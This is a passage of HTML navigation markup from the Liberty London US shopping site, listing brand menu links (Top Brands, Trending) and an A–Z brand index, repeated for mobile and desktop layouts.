                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/us/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/us/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
